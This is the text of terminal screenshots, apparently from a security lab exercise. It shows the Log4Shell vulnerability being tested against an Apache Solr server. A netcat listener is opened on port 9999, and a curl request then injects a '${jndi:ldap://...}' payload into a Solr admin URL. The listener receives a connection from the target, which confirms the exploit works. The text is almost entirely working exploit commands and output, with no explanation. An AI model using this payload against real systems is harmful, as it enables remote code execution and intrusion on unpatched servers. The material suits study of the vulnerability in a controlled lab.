 root@ip-10-10-230-16: ~
File Edit View Search Terminal Help
root@ip-10-10-230-16:~# nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from ip-10-10-222-223.eu-west-1.compute.internal 40568 received!
0
root@ip-10-10-230-16: ~
File Edit View Search Terminal Help
root@ip-10-10-230-16:~# curl 'http://10.10.222.223:8983/solr/admin/cores?foo=$\{
jndi:ldap://10.10.230.16:9999\}'
{
  "responseHeader":{
    "status":0,
    "QTime":2},
  "initFailures":{},
  "status":{}}
root@ip-10-10-230-16:~#